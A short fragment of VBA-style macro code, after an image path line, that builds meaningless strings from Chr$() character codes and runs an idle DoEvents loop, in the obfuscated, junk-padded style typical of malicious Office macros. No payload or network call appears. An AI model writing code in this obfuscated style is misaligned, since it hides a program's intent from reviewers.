 bwcL = Chr$(55) & Chr$(54) & Chr$(50) & Chr$(51) & Chr$(121) & Chr$(103) & Chr$(98)
& Chr$(105) & Chr$(50) & Chr$(51) & Chr$(98) & Chr$(106) & Chr$(107) & Chr$(115)
vVXq = lBGc
vVXqw = ""
vVXq = Chr$(108) & Chr$(66) & Chr$(71) & Chr$(99)
If vVXq <> bwcL Then
ZCAQ = bwcL
UCkV = 6
Do While UCkV < 47
DoEvents: UCkV = UCkV + 1
Loop
End If